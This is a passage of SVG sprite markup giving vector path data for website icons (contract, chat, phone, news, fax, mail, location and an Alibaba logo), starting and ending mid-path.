14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 